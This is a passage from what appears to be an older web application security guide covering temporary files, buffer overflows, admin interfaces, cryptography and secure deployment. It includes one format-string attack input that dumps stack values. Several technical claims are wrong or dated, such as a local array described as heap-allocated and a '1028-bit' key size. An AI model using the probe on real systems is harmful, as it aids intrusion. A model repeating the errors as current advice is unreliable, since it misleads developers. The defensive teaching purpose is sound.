* Are the files within the web root? If so, can they be retrieved using just a browser? If so, can the files be retrieved without being logged on?
* Are old files exposed? Is there a garbage collector or other mechanism deleting old files?
* Does retrieval of the files expose the application’s workings, or expose private data?

The level of vulnerability is derived from the asset classification assigned to the data.

How to protect yourself

Temporary file usage is not always important to protect from unauthorized access. For medium to high-risk usage, particularly if the files expose the inner workings of your application or exposes private user data, the following controls should be considered:

* The temporary file routines could be re-written to generate the content on the fly rather than storing on the file system
* Ensure that all resources are not retrievable by unauthenticated users, and that users are authorized to retrieve only their own files
* Use a “garbage collector” to delete old temporary files, either at the end of a session or within a timeout period, such as 20 minutes
* If deployed under Unix like operating systems, use chroot jails to isolate the application from the primary operating system. On Windows, use the inbuilt ACL support to prevent the IIS users from retrieving or overwriting the files directly
* Move the files to outside the web root to prevent browser-only attacks
* Use random file names to decrease the likelihood of a brute force pharming attack

Old, unreferenced files

It is common for system administrators and developers to use editors and other tools which create temporary old files. If the file extensions or access control permissions change, an attacker may be able to read source or configuration data.

How to identify if you are vulnerable

Check the file system for:

* Temporary files (such as core, ~foo, blah.tmp, and so on) created by editors or crashed programs
* Folders called “backup” “old” or “Copy of …”
* Files with additional extensions, such as foo.php.old
* Temporary folders with intermediate results or cache templates

How to protect yourself

* Use source code control to prevent the need to keep old copies of files around
* Periodically ensure that all files in the web root are actually required
* Ensure that the application’s temporary files are not accessible from the web root

Further Reading

* Klein, A., *Insecure Indexing*  
  <http://www.webappsec.org/projects/articles/022805-clean.html>

Buffer Overflows

Objective

To ensure

* That applications do not expose themselves to faulty components
* That applications create as few buffer overruns as possible
* Encourage the use of languages and frameworks which are relatively immune to buffer overruns.

Platforms Affected

Almost every platform, with the following notable exceptions:

* J2EE – as long as native methods or system calls are not invoked
* .NET – as long as /unsafe or unmanaged code is not invoked (such as the use of P/Invoke or COM Interop)
* PHP – as long as external programs and vulnerable PHP extensions written in C or C++ are not called

Relevant COBIT Topics

DS11.9 – Data processing integrity.

Description

Attackers use buffer overflows to corrupt the execution stack of a web application. By sending carefully crafted input to a web application, an attacker can cause the web application to execute arbitrary code - effectively taking over the machine. Attackers have managed to identify buffer overflows in a staggering array of products and components.

Buffer overflow flaws can be present in both the web server or application server products that serve the static and dynamic aspects of the site, or the web application itself. Buffer overflows found in widely used server products are likely to become widely known and can pose a significant risk to users of these products. When web applications use libraries, such as a graphics library to generate images, they open themselves to potential buffer overflow attacks. Literature on the topic of buffer overflows against widely used products is widely available.

Buffer overflows are found in custom web application code, and may even be more likely given the lack of scrutiny that web applications typically go through. Buffer overflow attacks against customized web applications can sometimes lead to interesting results. In some cases, we have discovered that sending large inputs can cause the web application or the back-end database to malfunction. It is possible to cause a denial of service attack against the web site, depending on the severity and type of the flaw. Over-large inputs may cause the application to output a detailed error message that may lead to a successful attack on the system.

Stack Overflow

Stack overflows are the best understood and the most common form of “buffer” overflows. The basics of stack overflows are simple:

* There are two buffers, the source buffer contains arbitrary attack input, and the destination buffer is too small to contain the attack input. The second buffer needs to be on the stack and somewhat adjacent to the function return address on the stack
* The faulty code does not check that the first buffer is too big for the second buffer. It copies the hostile data into the second buffer, obliterating the second buffer and the function return address on the stack
* When the function returns, the CPU unwinds the stack frame and pops the return address from the stack. The return address is now polluted and points to the attack code
* The attack code is executed instead of returning to the application’s previous caller.

How to determine if you are vulnerable

If your program:

* Is written or depends on a program written in a language that suffers from buffer overflows AND
* Takes input from a user AND
* Does not sanitize it AND
* Uses stack allocated variables without any canary values

It is likely that the application is vulnerable to attack.

How to protect yourself

* Deploy on systems capable of using no execute stacks (AMD and Intel x86-64 chips with associated 64 bit operating systems: XP SP2 (both 32 and 64 bit), Windows 2003 SP1 (both 32 and 64 bit), Linux after 2.6.8 on AMD and x86-64 processors in 32 and 64 bit mode, OpenBSD (w^x on Intel, AMD, Sparc, Alpha and PowerPC), Solaris 2.6 and later with noexec\_user\_stack enabled)
* Use programming languages other than C or C++
* Validate user input to prevent overlong input and check the values to ensure they are within spec (ie A-Z, a-z, 0-9, etc)
* If relying upon operating systems and utilities written in C or C++, ensure that they use the principle of least privilege, use compilers that can protect against stack and heap overflows, and keep the system up to date with patches.

Heap Overflow

Heap overflows are problematic are they are not necessarily protected by CPUs capable of configuring no execute stacks. A heap is an area of memory allocated by the application run time to store locally declared variables.

function foo(char \*bar) {

char thingy[128];

…

}

bar is passed via the stack, whereas thingy is allocated on the heap. The overflow possibilities are exploitable in exactly the same fashion as stack overflows.

How to determine if you are vulnerable

If your program:

* Is written or depends on a program written in a language that suffers from heap overflows AND
* Takes input from a user AND
* Does not sanitize it AND
* Uses heap allocated variables without any canary values

It is likely that the application is vulnerable to attack.

How to protect yourself

* Use programming languages other than C or C++
* Validate user input to prevent overlong input and check the values to ensure they are within spec (ie A-Z, a-z, 0-9, etc)
* If relying upon operating systems and utilities written in C or C++, ensure that they use the principle of least privilege, use compilers which can protect against heap overflows, and keep the system up to date with patches.

Format String

Format string buffer overflows are caused when the user inputs something similar to:

%08x.%08x.%08x.%08x.%08x\n

The above attack string will print the first five entries on the stack. Format strings are highly specialized buffer overflows and can be used to perform all the same types of attacks, including complete remote compromise.

How to determine if you are vulnerable

If your program:

* Is written or depends on a program written in a language that suffers from buffer overflows AND
* Takes input from a user AND
* Does not sanitize it AND
* Uses the equivalent of functions like printf(), snprintf(), and friends, or uses system services which use them, like syslog

It is highly likely that the application is vulnerable to attack.

How to protect yourself

* Use programming languages other than C or C++
* Avoid the use of functions like printf() and friends which allow user input to modify the output format
* Validate user input to prevent format string meta characters from being used in input
* If relying upon operating systems and utilities written in C or C++, ensure that they use the principle of least privilege, deploy on systems with no execute stacks (not a complete protection), and keep the system up to date with patches.

Unicode Overflow

Unicode exploits are a bit more difficult to do than typical buffer overflows as demonstrated in Anley’s 2002 paper, but it is wrong to assume that by using Unicode, you are protected against buffer overflows. Examples of Unicode overflows include Code Red, which is a devastating Trojan.

How to determine if you are vulnerable

If your program:

* Is written or depends on a program written in a language that suffers from buffer overflows AND
* Takes Unicode input from a user AND
* Does not sanitize it AND
* Uses heap or stack allocated variables without any canary values

It is likely that the application is vulnerable to attack.

How to protect yourself

* Keep up with the latest bug reports for your web and application server products and other products in your Internet infrastructure. Apply the latest patches to these products.
* Periodically scan your website with one or more of the commonly available scanners that look for buffer overflow flaws in your server products and your custom web applications.
* Review your code for Unicode exploits

For your custom application code, you need to review all code that accepts input from untrusted sources, and ensure that it provides appropriate size checking on all such inputs.

This should be done even for environments that are not susceptible to such attacks as overly large inputs that are uncaught may still cause denial of service or other operational problems.

Integer Overflow

When an application takes two numbers of fixed word size and perform an operation with them, the result may not fit within the same word size. For example, if two 8 bit numbers 192 and 208 are added together and stored into another 8-bit byte, the result will simply not fit into the 8 bit result:

% 1100 0000

+ % 1101 0000

= % 0001 1001 0000

The top most half word is thrown away, and the remnant is not a valid result. This can be a problem for any language. For example, many hexadecimal conversions will “successfully” convert %M0 to 192. Other areas of concern include array indices and implicit short math.

How to determine if you are vulnerable

* Look for signed integers, particularly bytes and shorts
* Are there cases where these values are used as array indices after performing an arithmetic operation such as + - \* / or modulo?
* Does the code cope with negative or zero indices

How to protect yourself

* .NET: Use David LeBlanc’s SafeInt<> C++ class or a similar construct
* If your compiler supports it, change the default for integers to be unsigned unless otherwise explicitly stated. Use unsigned whenever you mean it
* Use range checking if your language or framework supports it
* Be careful when using arithmetic operations near small values, particularly if underflow or overflow, signed or other errors may creep in

Further reading

* Team Teso, *Exploiting Format String Vulnerabilities*  
  <http://www.cs.ucsb.edu/~jzhou/security/formats-teso.html>
* Woo woo and Matt Conover, *Preliminary Heap Overflow Tutorial*  
  <http://www.w00w00.org/files/articles/heaptut.txt>
* Chris Anley, *Creating Arbitrary Shellcode In Unicode Expanded Strings*  
  <http://www.ngssoftware.com/papers/unicodebo.pdf>
* David Leblanc, *Integer Handling with the C++ SafeInt Class* <http://msdn.microsoft.com/library/default.asp?url=/library/en-us/dncode/html/secure01142004.asp>
* Aleph One, *Smashing the Stack for fun and profit*  
  <http://www.phrack.org/phrack/49/P49-14>
* Mark Donaldson, *Inside the buffer Overflow Attack: Mechanism, method, & prevention*  
  <http://rr.sans.org/code/inside_buffer.php>
* *NX Bit*, Wikipedia article  
  <http://en.wikipedia.org/wiki/NX_bit>
* Horizon*, How to bypass Solaris no execute stack protection*<http://www.secinf.net/unix_security/How_to_bypass_Solaris_nonexecutable_stack_protection_.html>
* Alexander Anisimov*, Defeating Microsoft Windows XP SP2 Heap protection and DEP bypass*, Positive Technologies  
  <http://www.maxpatrol.com/defeating-xpsp2-heap-protection.htm>

Administrative Interfaces

Objective

To ensure that

* administrator level functions are appropriately segregated from user activity
* Users cannot access or utilize administrator functionality
* Provide necessary audit and traceability of administrative functionality

Environments Affected

All.

Relevant COBIT Topics

PO4

* 4.08 Data and System ownership – requires separate operational and security administration
* 4.10 Segregation of duties

Best practices

Administrative interfaces is one of the few controls within the Guide which is legally mandated – Sarbanes Oxley requires administrative functions to be segregated from normal functionality as it is a key fraud control. For organizations that have no need to comply with US law, ISO 17799 also strongly suggests that there is segregation of duties. It is obviously up to the designers to take into account the risk of not complying with SOX or ISO 17799.

* When designing applications, map out administrative functionality and ensure that appropriate access controls and auditing are in place.
* Consider processes – sometimes all that is required is to understand how users may be prevented from using a feature by simple lack of access
* Help desk access is always a middle ground – they need access to assist customers, but they are not administrators.
* Carefully design help desk / moderator / customer support functionality around limited administration capability and segregated application or access if possible

This is not to say that administrators logging on as users to the primary application are not allowed, but when they do, they should be normal users. An example is a system administrator of a major e-commerce site who also buys or sells using the site.

Administrators are not users

Description

Administrators must be segregated from normal users.

How to identify if you are vulnerable

* Log on to the application as an administrator.
* Can the administrator perform normal transactions or see the normal application?
* Can users perform administrative tasks or actions if they know the URL of the administration action?
* Does the administrative interface use the same database or middleware access (for example, database accounts or trusted internal paths?)
* In a high value system, can users access the system containing the administrative interface?

If yes to any question, the system is potentially vulnerable.

How to protect yourself

All systems should code separate applications for administrator and user access. High value systems should separate these systems to separate hosts, which may not be accessible to the wider Internet without access to management networks, such as via the use of a strongly authenticated VPN or from trusted network operations center

Authentication for high value systems

Description

Administrative interfaces by their nature are dangerous to the health of the overall system. Administrative features may include direct SQL queries, loading or backing up the database, directly querying the state of a trusted third party’s system.

How to identify if you are vulnerable

If a high value system does not use strong authentication and encrypted channels to log on to the interface, the system may be vulnerable from eavesdropping, man in the middle, and replay attacks.

How to protect yourself

For high value systems:

* Use strong authentication to log on, and re-authenticate major or dangerous transactions to prevent administrative phishing and session riding attacks.
* Use encryption (such as SSL encrypted web pages) to protect the confidentiality and integrity of the session.

Further Reading

TODO

Cryptography

Objective

To ensure that cryptography is used to protect the confidentiality and integrity of private user data when transmitted or stored

Platforms Affected

All.

Relevant COBIT Topics

DS5.18 – Cryptographic key management

Description

Initially the realm of academia, cryptography has become ubiquitous thanks to the Internet. Whether SSL or biometrics, cryptography has permeated through everyday language and through most web development projects.

Cryptography (or crypto) is one of the more advanced topics of information security, and one whose understanding requires the most schooling and experience. It is difficult to get right because there are many approaches to encryption, each with advantages and disadvantages that needs to be well understood by the architects and developers of a web development project. In addition, the proper and accurate implementation of cryptography is extremely critical to its security strength. A small mistake in configuration or coding may result in removing most of the protection and rending the objective of crypto useless.

Lastly, a good understanding of crypto is required to be able to discern between solid products and systems and snake oil. The inherent complexity of crypto makes it easy to fall for fantastic claims from vendors about their product. Typically these are “a breakthrough in cryptography” or “unbreakable” or provide "military grade" security. If a vendor says "trust us, we've had experts look at this", chances are they weren't experts!

In addition, Bruce Schneier, a renowned cryptographer, regularly points out some of these vendors in his Cryptogram newsletter (<http://www.counterpane.com/cryptogram.html>).

Cryptographic Functions

Cryptographic systems can provide one or more of the following four services. It is important to distinguish between these, as some algorithms are more suited to particular tasks, but not to others.

When analyzing your requirements and risks, you need to decide which of these four functions should be used to protect your data.

Authentication

Using a cryptographic system, we can establish the identity of a remote user (or system). A typical example is the SSL certificate of a web server providing absolute proof to the user that he or she is connected to the correct server.

It should be noted that the identity is not of the user, but of the cryptographic key of the user. Having an insecure key lowers the trust we can place on the identity.

Non-Repudiation

The concept of non-repudiation is particularly important for financial or e-commerce solutions. Often, cryptographic tools are required to prove that a unique user has made a transaction request. It must not be possible for the user to refute his or her actions.

For example, a customer may request a transfer of monies from her account to be paid to another account. Later, she claims never to have made the request and demands the money be refunded to the account. If we have non-repudiation through cryptography, we can prove– usually through digitally signing the transaction request with their private key, that the user authorized the transaction.

Confidentiality

More commonly, the biggest concern will be to keep information private. Cryptographic systems primarily function in this regard. Whether it be passwords during a log on process, or storing confidential medical records on a database, encryption can assure that only users who have access to the decryption key will get access to the data.

Integrity

Lastly, we can use cryptography to provide a means to ensure data is not harmed or altered during storage or transmission. Cryptographic hashes for example, can safeguard data by providing a secure checksum.

Cryptographic Algorithms

Various types of cryptographic systems exist that have different strengths and weaknesses. Typically, they are divided into two classes; those that are strong, but slow to run and those that are quick, but less secure. Most often a combination of the two approaches is used (e.g.: SSL), whereby we establish the connection with a secure algorithm, and then if successful, encrypt the actual transmission with the weaker, but much faster algorithm.

Asymmetric (also Public/Private Key Cryptography)

Asymmetric algorithms use two keys, one to encrypt the data, the other to decrypt. These interdependent keys are generated together. One is labeled the Public key and is distributed freely. The other, the Private key must be kept secure.

Commonly referred to as Public/Private Key Cryptography, these algorithms can provide a number of different functions depending on how they are used. Within this terminology, keys are usually referred to as ‘certificates’.

If we encrypt with a users Public certificate (which is publicly available), we can send the data over an insecure network knowing that only the Private key of that user will be able to decrypt the data. We have ensured that the message is kept confidential.

Alternatively, if we encrypt data with our Private key, only our Public key can decrypt – we have just proven our messages authenticity, since only our key could have generated the message.

A Certificate Authority (CA), whose public certificates are installed with browsers or otherwise commonly available, may also digitally sign public keys or certificates. This is the process by which we can correctly authenticate remote systems or users via a CA – we trust their ‘root’ certificates, which in turn authenticate the public certificate presented by the server.

PGP and SSL are prime examples of a systems implementing asymmetric cryptography, using the RSA or other algorithms.

Symmetric

Symmetric keys share a common secret (password, pass phrase or key). Data is encrypted and decrypted using the same key.

These algorithms are very fast, but we cannot use them unless we have already exchanged keys.

Common examples of symmetric algorithms are DES, 3DES and AES.

Hashes

Hash functions take some data (and possibly a key or password) and generate a unique hash or checksum. Since this is a one way function, it is normally used to provide integrity.

MD5 and SHA-1 are common hashing algorithms used today; note that these may be considered weak (see below).

Key Exchange Algorithms

Lastly, we have key exchange algorithms (such as Diffie-Hellmann for SSL). These allow use to safely exchange encryption keys with an unknown party.

Weak Algorithms

There is much debate, as numerous ‘secure’ algorithms have recently been found to be cryptographically weak. This means that instead of taking 2^80 operations to brute force a cryptographic key, it may only take as little as 2^69 operations – something achievable on an average desktop.

As modern cryptography relies on being computationally expensive to break, specific standards can be set for key sizes that will provide assurance that with today’s technology and understanding, it will take too long to decrypt any given key.

Therefore, we need to ensure that both the algorithm and the key size are taken into account when selecting an algorithm.

How to determine if you are vulnerable

Proprietary encryption algorithms are not to be trusted as they typically rely on ‘security through obscurity’ and not sound mathematics. These algorithms should be avoided if at all possible.

Specific algorithms to avoid:

* MD5 has recently been found less secure than previously thought. While still safe for most applications such as hashes for binaries made available publicly, secure applications should now be migrating away from this algorithm.
* SHA-0 has been conclusively broken. It should no longer be used for any sensitive applications.
* SHA-1 has been reduced in strength and we encourage a migration to SHA-256, which implements a larger key size.
* DES was once the standard crypto algorithm for encryption; a normal desktop machine can now break it. 3DES or Triple-DES should now be used instead of this.

It should be noted that this is a constantly changing field. As new discoveries in cryptography are made, older algorithms will be found unsafe. Standard bodies such as NIST (<http://csrc.nist.gov/CryptoToolkit/tkhash.html>, <http://csrc.nist.gov/CryptoToolkit/tkencryption.html>) should be monitored for future recommendations.

Specific applications, such as banking transaction systems may have specific requirements for algorithms and key sizes.

How to protect yourself

Assuming you have chosen an open, standard algorithm, the following recommendations should be considered when reviewing algorithms:

Symmetric:

* Key sizes of 128 bits (standard for SSL) are sufficient for most applications
* Consider 168 or 256 bits for secure systems such as large financial transactions

Asymmetric:

* Key sizes of 1028 bits are sufficient for most personal applications
* 2048 bits should now be the minimum for any sensitive functions
* 4096 bits or higher should be used for secure applications.

Hashes:

* Hash sizes of 128 bits (standard for SSL) are sufficient for most applications
* Consider 168 or 256 bits for secure systems, as many hash functions are currently being revised (see above).

NIST and other standards bodies will provide up to date guidance on suggested key sizes.

Design your application to cope with new hashes and algorithms

Include an “algorithmName” or “algorithmVer” attribute with your encrypted data. You may not be able to reverse the values, but you can (over time) convert to stronger algorithms without disrupting existing users.

Key Storage

As highlighted above, crypto relies on keys to assure a user’s identity, provide confidentiality and integrity as well as non-repudiation.

It is vital that the keys are adequately protected. Should a key be compromised, it can no longer be trusted. Any system that has been compromised in any way should have all its cryptographic keys replaced.

How to determine if you are vulnerable

Unless you are using hardware cryptographic devices, your keys will most likely be stored as binary files on the system providing the encryption.

Can you export the private key or certificate from the store?

Are any private keys or certificate import files (usually in PKCS#12 format) on the file system? Can they be imported without a password?

Keys are often stored in code. This is generally a bad idea, as it means you will not be able to easily replace keys should they become compromised.

Host based intrusion detection systems can often detect unauthorized access to keys.

How to protect yourself

* Cryptographic keys should be protected as much as is possible with file system permissions. They should be read only and only the application or user directly accessing them should have these rights.
* Certificates should be marked as not exportable when generating the certificate signing request
* Once imported into the key store (CryptoAPI, Certificates snap-in, Java Key Store, etc), the private certificate import file obtained from the certificate provider should be safely destroyed from front-end systems. This file should be safely stored in a safe until required (such as installing or replacing a new front end server)
* Host based intrusion systems should be deployed to monitor access of keys. At least, changes in keys should be monitored.
* Applications should log any changes to keys.
* Pass phrases used to protect keys should be stored in physically secure places; in some environments, it may be necessary to split the pass phrase or password into two components such that two people will be required to authorize access to the key. These physical, manual processes should be tightly monitored and controlled.

Storage of keys within source code or binaries should be avoided. This not only has consequences if developers have access to source code, but key management will be almost impossible.

In a typical web environment, web servers themselves will need permission to access the key. This has obvious implications that other web processes or malicious code may also have access to the key. In these cases, it is vital to minimize the functionality of the system and application requiring access to the keys.

For interactive applications, a sufficient safeguard is to use a pass phrase or password to encrypt the key when stored on disk. This requires the user to supply a password on startup, but means the key can safely be stored in cases where other users may have greater file system privileges.

Storage of keys in hardware crypto devices is beyond the scope of this document. If you require this level of security, you should really be consulting with crypto specialists.

Insecure transmission of secrets

In security, we assess the level of trust we have in information. When applied to transmission of sensitive data, we need to ensure that encryption occurs before we transmit the data onto any untrusted network.

In practical terms, this means we should aim to encrypt as close to the source of the data as possible.

How to determine if you are vulnerable

This can be extremely difficult without expert help. But we can try to at least eliminate the most common problems:

* The encryption algorithm or protocol needs to be adequate to the task. The above chapter on weak keys should be a good starting point
* We must ensure that through all paths of the transmission we apply this level of encryption
* Extreme care needs to be taken at the point of encryption and decryption. If your encryption library needs to use temporary files, are these adequately protected? Are keys stored securely? Is an unsecured file left behind after it has been encrypted?

How to protect yourself

We have the possibility to encrypt or otherwise protect data at different levels. Choosing the right place for this to occur can involve looking at both security as well as resource requirements.

Application: at this level, the actual application performs the encryption or other crypto function. This is the most desirable, but can place additional strain on resources and create unmanageable complexity. Encryption would be performed typically through an API such as the OpenSSL toolkit ([www.openssl.com](http://www.openssl.com)) or operating system provided crypto functions.

An example would be a S/MIME encrypted email, which is transmitted as encoded text within a standard email. No changes to intermediate email hosts are necessary to transmit the message because we do not require a change to the protocol itself.

Protocol: at this layer, the protocol provides the encryption service. Most commonly, this is seen in HTTPS, using SSL encryption to protect sensitive web traffic. The application no longer needs to worry about securing data – the web server, at the protocol level now handles this.

The big advantage of this is that it requires very little of the application, thereby reducing the risk of a bad crypto implementation.

The main disadvantage here is that we loose visibility inside the protocol. In the example of HTTPS, it may be possible for an attacker to hide malicious requests (an SQL injection attack for example) within SSL; a content scanner may not be able to decode this, letting it pass to the vulnerable web server.

Network: below the protocol layer, we can use technologies such as Virtual Private Networks (VPN) to protect data. This has many incarnations, the most popular being IPsec (Internet Protocol v6 Security), typically implemented as a protected ‘tunnel’ between two gateway routers. Neither the application nor the protocol needs to be crypto aware – all traffic is encrypted regardless.

Possible issues at this level are computational and bandwidth overheads on network devices.

Reversible Authentication Tokens

Today’s web servers typically deal with large numbers of users. Differentiating between them is often done through cookies or other session identifiers. If these session identifiers use a predictable sequence, an attacker need only generate a value in the sequence in order to present a seemingly valid session token.

This can occur at a number of places; the network level for TCP sequence numbers, or right through to the application layer with cookies used as authenticating tokens.

How to determine if you are vulnerable

Any deterministic sequence generator is likely to be vulnerable.

How to protect yourself

The only way to generate secure authentication tokens is to ensure there is no way to predict their sequence. In other words: true random numbers.

It could be argued that computers can not generate true random numbers, but using new techniques such as reading mouse movements and key strokes to improve entropy has significantly increased the randomness of random number generators.

Again, it is critical that you do not try to implement this on your own; use of existing, proven implementations is highly desirable.

Most operating systems include functions to generate random numbers that can be called from almost any programming language.

Windows & .NET: On Microsoft platforms including .NET, it is recommended to use the inbuilt CryptGenRandom function (<http://msdn.microsoft.com/library/default.asp?url=/library/en-us/seccrypto/security/cryptgenrandom.asp> ).

Unix: For all Unix based platforms, OpenSSL is one of the recommended options ([www.openssl.org)](http://www.openssl.com)). It features tools and API functions to generate random numbers.

PHP: mt\_rand() uses a Mersenne Twister, but is nowhere near as good as CryptoAPI’s secure random number generation options, OpenSSL, or /dev/urandom which is available on many Unix variants. mt\_rand() has been noted to produce the same number on some platforms – test prior to deployment. Do not use rand() as it is very weak.

Java: java.security.SecureRandom within the Java Cryptography Extension (JCE) provides secure random numbers. This should be used in preference to other random number generators.

Safe UUID generation

UUIDs (such as GUIDs and so on) are only unique if you generate them. This seems relatively straightforward; however there are many code snippets available that contain existing UUIDS.

How to determine if you are vulnerable

* Determine the source of your existing UUIDS
  1. Did they come from MSDN?
  2. Or from a example found on the Internet?
* Use your favorite search engine to find out

How to protect yourself

* Do not cut and paste UUIDs and GUIDs from anything other than the UUIDGEN program or from the UuidCreate() API
* Generate fresh UUIDs or GUIDs for each new program

Summary

Cryptography is one of pillars of information security. Its usage and propagation has exploded due to the Internet and it is now included in most areas computing. Crypto can be used for:

* Remote access such as IPsec VPN
* Certificate based authentication
* Securing confidential or sensitive information
* Obtaining non-repudiation using digital certificates
* Online orders and payments
* Email and messaging security such as S/MIME

A web application can implement cryptography at multiple layers: application, application server or runtime (such as .NET), operating system and hardware. Selecting an optimal approach requires a good understanding of application requirements, the areas of risk and the level of security strength it might require, flexibility, cost, etc.

Although cryptography is not a panacea, the majority of security breaches do not come from brute force computation but from exploiting mistakes in implementation. The strength of a cryptographic system is measured in key length. But using a large key length and then storing the unprotected keys on the same server, eliminates most of the protection benefit gained. Besides the secure storage of keys, another classic mistake is engineering custom cryptographic algorithms (to generate random session ids for example). Many web applications were hacked because the developers thought they could create their crypto functions. Our recommendation is to proven products, tools, or packages when it comes to cryptography.

Further Reading

* UUIDs are only unique if you generate them:  
  <http://blogs.msdn.com/larryosterman/archive/2005/07/21/441417.aspx>
* Cryptographically Secure Random Numbers on Win32:  
  <http://blogs.msdn.com/michael_howard/archive/2005/01/14/353379.aspx>

Secure Deployment

Configuration

Objective

To produce applications which are secure out of the box.

Platforms Affected

All.

Relevant COBIT Topics

DS6 – Manage Changes – All sections should be reviewed

Best Practices

* Turn off all unnecessary features by default
* Ensure that all switches and configuration for every feature is configured initially to be the safest possible choice
* Inspect the design to see if the less safe choices could be designed in another way. For example, password reset systems are intrinsically unsound from a security point of view. If you do not ship this component, your application’s users will be safer.
* Do not rely on optionally installed features in the base code
* Do not configure anything in preparation for an optionally deployable feature.

Default passwords

Applications often ship with well-known passwords. In a particularly excellent effort, NGS Software determined that Oracle’s “Unbreakable” database server contained 168 default passwords out of the box. Obviously, changing this many credentials every time an application server is deployed it out of the question, nor should it be necessary.

How to identify if you are vulnerable

Inspect the application’s manifest and ensure that no passwords are included in any form, whether within the source files, compiled into the code, or as part of the configuration

Inspect the application for usernames and passwords. Ensure that diagrams also do not have any

How to protect yourself

* Do not ship the product with any configured accounts
* Do not hard code any backdoor accounts or special access mechanisms

Secure connection strings

Connection strings to the database are rarely encrypted. However, they allow a remote attacker who has shell access to perform direct operations against the database or back end systems, thus providing a leap point for total compromise.

How to identify if you are vulnerable

* Check your framework’s configuration file, registry settings, and any application based configuration file (usually config.php, etc) for clear text connection strings to the database.

How to protect yourself

* Sometimes, no password is just as good as a clear text password
* On the Win32 platform, use “TrustedConnection=yes”, and create the DSN with a stored credential. The credential is stored as a LSA Secret, which is not perfect, but is better than clear text passwords
* Develop a method to obfuscate the password in some form, such as “encrypting” the name using the hostname or similar within code in a non-obvious way.
* Ask the database developer to provide a library which allows remote connections using a password hash instead of a clear text credential.

Secure network transmission

By default, no unencrypted data should transit the network.

How to identify if you are vulnerable

* Use a packet capture tool, such as Ethereal and mirror a switch port near the database or application servers.
* Sniff the traffic for a while and determine your exposure to an attacker performing this exact same task

How to protect yourself

* Use SSL, SSH and other forms of encryption (such as encrypted database connections) to prevent data from being intercepted or interfered with over the wire.

Encrypted data

Some information security policies and standards require the database on-disk data to be encrypted. However, this is essentially useless if the database connection allows clear text access to the data. What is more important is the obfuscation and one-way encryption of sensitive data.

How to identify if you are vulnerable

Highly protected applications:

* Is there a requirement to encrypt certain data?
* If so, is it “encrypted” in such a fashion that allows a database administrator to read it without knowing the key?

If so, the “encryption” is useless and another approach is required

How to protect yourself

Highly protected applications and any application that has a requirement to encrypt data:

* Passwords should only be stored in a non-reversible format, such as SHA-256 or similar
* Sensitive data like credit cards should be carefully considered – do they have to be stored at all? The PCI guidelines are very strict on the storage of credit card data. We strongly recommend against it.
* Encrypted data should not have the key on the database server.

The last requirement requires the attacker to take control of two machines to bulk decrypt data. The encryption key should be able to be changed on a regular basis, and the algorithm should be sufficient to protect the data in a temporal timeframe. For example, there is no point in using 40 bit DES today; data should be encrypted using AES-128 or better.

Database security

Data obtained from the user needs to be stored securely. In nearly every application, insufficient care is taken to ensure that data cannot be obtained from the database itself.

How to identify if you are vulnerable

* Does the application connect to the database using low privilege users?
* Are there different database connection users for application administration and normal user activities? If not, why not?
* Does the application make use of safer constructs, such as stored procedures which do not require direct table access?
* Highly protected applications:
  1. Is the database is on another host? Is that host locked down? All patches deployed and latest database software in use?
  2. Does the application connect to the database using an encrypted link? If not, is the application server and database server in a restricted network with minimal other hosts, particularly untrusted hosts like desktop workstations?

How to protect yourself

* The application should connect to the database using as low privilege user as is possible
* The application should connect to the database with different credentials for every trust distinction (eg, user, read-only user, guest, administrators) and permissions applied to those tables and databases to prevent unauthorized access and modification
* The application should prefer safer constructs, such as stored procedures which do not require direct table access. Once all access is through stored procedures, access to the tables should be revoked
* Highly protected applications:
  1. The database should be on another host, which should be locked down with all current patches deployed and latest database software in use.
  2. The application should connect to the database using an encrypted link. If not, the application server and database server must reside in a restricted network with minimal other hosts. Do not deploy the database server in the main office network.

Further Reading

Maintenance

Objective

To ensure that

* products are properly maintained post deployment
* minimize the attack surface area through out the production lifecycle
* security defects are fixed properly and in a timely fashion

Platforms Affected

All.

Relevant COBIT Topics

DS6 – Manage Changes – All sections should be reviewed

Best Practices

There is a strong inertia to resist patching “working” (but vulnerable) systems. It is your responsibility as a developer to ensure that the user is as safe as is possible and encourage patching vulnerable systems rapidly by ensuring that your patches are comprehensive (ie no more fixes of this type are likely), no regression of previous issues (ie fixes stay fixed), and stable (ie you have performed adequate testing).

Supported applications should be regularly maintained, looking for new methods to obviate security controls

It is normal within the industry to provide support for n-1 to n-2 versions, so some form of source revision control, such as CVS, ClearCase, or SubVersion will be required to manage security bug fixes to avoid regression errors

Updates should be provided in a secure fashion, either by digitally signing packages, or using a message digest which is known to be relatively free from collisions

Support policy for security fixes should be clearly communicated to users, to ensure users are aware of which versions are supported for security fixes and when products are due to be end of lifed.

Security Incident Response

Many organizations are simply not prepared for public disclosure of security vulnerabilities. There are several categories of disclosure:

* Hidden
* 0day
* Full disclosure and limited disclosure
* With and without vendor response

Vendors with a good record of security fixes will often gain early insight into security vulnerabilities. Others will have many public vulnerabilities published to 0day boards or mailing lists.

How to determine if you are vulnerable

Does the organization:

* Have an incident management policy?
* Monitor abuse@...
* Monitor Bugtraq and similar mail lists for their own product
* Publish a security section on their web site? If so, does it have the ability to submit a security incident? In a secure fashion (such as exchange of PGP keys or via SSL)?
* Could even the most serious of security breaches be fixed within 30 days? If no, what would it take to remedy the situation?

If any of the questions are “no”, then the organization is at risk from 0day exposure.

How to protect yourself

* Create and maintain an incident management policy
* Monitor abuse@...
* Monitor Bugtraq and similar mail lists. Use the experience of similar products to learn from their mistakes and fix them before they are found in your own products
* Publish a security section on their web site, with the ability to submit a security incident in a secure fashion (such as exchange of PGP keys or via SSL)
* Have a method of getting security fixes turned around quickly, certainly fully tested within 30 days.

Fix Security Issues Correctly

Security vulnerabilities exist in all software. Occasionally, these will be discovered by outsiders such as security researchers or customers, but more often than not, the issues will be found whilst working on the next version.

Security vulnerabilities are “patterned” – it is extraordinarily unlikely that a single vulnerability is the only vulnerability of its type. It is vital that all similar vulnerabilities are eliminated by using root cause analysis and attack surface area reduction occurs. This will require a comprehensive search of the application for “like” vulnerabilities to ensure that no repeats of the current vulnerability crop up.

Microsoft estimates that each fix costs more than $100,000 to develop, test, and deploy, and obviously many tens of millions more by its customers to apply. Only by reducing the number of fixes can this cost be reduced. It is far cheaper to spend a little more time and throw a little more resources at the vulnerability to close it off permanently.

How to identify if you are vulnerable

Certain applications will have multiple vulnerabilities of a similar nature released publicly on mail lists such as Bugtraq. Such applications have not been reviewed to find all similar vulnerabilities or to fix the root cause of the issue.

How to protect yourself

* Ensure that root cause analysis is used to identify the underlying reason for the defect
* Use attack surface area reduction and risk methodologies to remove as many vulnerabilities of this type as is possible within the prescribed time frame or budget

Update Notifications

